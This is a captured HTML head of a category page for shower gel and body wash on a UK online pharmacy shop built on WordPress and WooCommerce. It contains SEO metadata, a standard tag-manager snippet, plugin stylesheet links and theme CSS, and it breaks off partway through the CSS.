

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/
body_size: 62705
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shower Gel &amp; Body Wash Archives - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" />
	<link rel="next" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shower Gel &amp; Body Wash Archives - Allchemists" />
	<meta property="og:url" content="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/","url":"https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/","name":"Shower Gel &amp; Body Wash Archives - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-843-1.jpg","breadcrumb":{"@id":"https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-843-1.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-843-1.jpg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Bathroom &amp; Toiletries","item":"https://allchemists.co.uk/product-category/bathroom-toiletries/"},{"@type":"ListItem","position":3,"name":"Shower Gel &amp; Body Wash"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Shower Gel &amp; Body Wash Category Feed" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 